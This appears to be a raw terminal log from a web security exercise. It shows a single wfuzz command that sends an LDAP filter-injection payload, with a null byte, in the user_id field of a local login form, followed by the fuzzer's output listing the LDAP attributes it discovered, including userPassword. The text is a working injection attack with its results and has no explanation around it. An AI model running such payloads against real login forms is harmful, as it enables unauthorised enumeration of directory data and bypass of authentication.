 ❯ wfuzz -c --hh=550 -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://localhost:8888/
Total requests: 1342

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000121:   301        0 L      0 W        0 Ch        "cn"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000184:   301        0 L      0 W        0 Ch        "description"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"
000000765:   301        0 L      0 W        0 Ch        "name"
000000806:   301        0 L      0 W        0 Ch        "objectClass"
000001245:   301        0 L      0 W        0 Ch        "subschemaSubentry"
000001242:   301        0 L      0 W        0 Ch        "structuralObjectClass"
000001310:   301        0 L      0 W        0 Ch        "userPassword"

Total time: 0
Processed Requests: 1342
Filtered Requests: 1328
Requests/sec.: 0